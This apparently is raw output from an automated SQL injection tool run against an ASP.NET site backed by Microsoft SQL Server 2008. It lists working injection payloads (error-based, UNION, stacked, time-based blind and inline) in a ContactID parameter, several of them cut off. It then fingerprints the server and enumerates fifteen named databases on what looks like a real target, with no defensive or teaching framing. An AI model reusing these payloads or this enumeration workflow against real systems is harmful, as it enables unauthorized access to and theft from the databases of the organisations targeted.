 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ReadOnly=&UnitID=1&ContactID=-1 AND 1596=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(102)+CHAR(115)+CHAR(113)+(SELECT (CASE WHE
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: ReadOnly=&UnitID=1&ContactID=-1 UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(102)+CHAR(115)+CHAR(113)+CHAR(66)+CHAR(68)+CHAR(90)+CH
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ReadOnly=&UnitID=1&ContactID=-1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ReadOnly=&UnitID=1&ContactID=-1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ReadOnly=&UnitID=1&ContactID=(SELECT CHAR(113)+CHAR(115)+CHAR(102)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (5978=5978) THEN CHAR(
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
available databases [15]:
[*] AhadDataImage
[*] AHADDATE
[*] gq_center
[*] gq_tmp
[*] IStrongCMS_ZJWLFX
[*] master
[*] model
[*] msdb
[*] SoftDB_StrongExt_WLPC
[*] strongmain
[*] StrongWater
[*] tempdb
[*] wenlingslj
[*] wenlingSoftdb
[*] wlfxbtest1